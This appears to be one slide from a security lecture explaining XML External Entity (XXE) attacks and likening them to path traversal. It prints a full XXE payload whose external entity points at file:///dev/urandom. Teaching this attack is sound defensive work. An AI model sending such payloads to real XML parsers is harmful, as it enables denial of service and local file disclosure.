

# XXE
XML processing can be abused in other ways,
incl. with  XXE (XML External Entities) attacks

<?xml  version="1.0" encoding="UTF-8"?>
<!DOCTYPE attack [
   <!ELEMENT foo ANY >
   <!ENTITY xxe SYSTEM  "file:///dev/urandom" >]>
<foo>&xxe;</foo>

This should remind you of a path traversal

59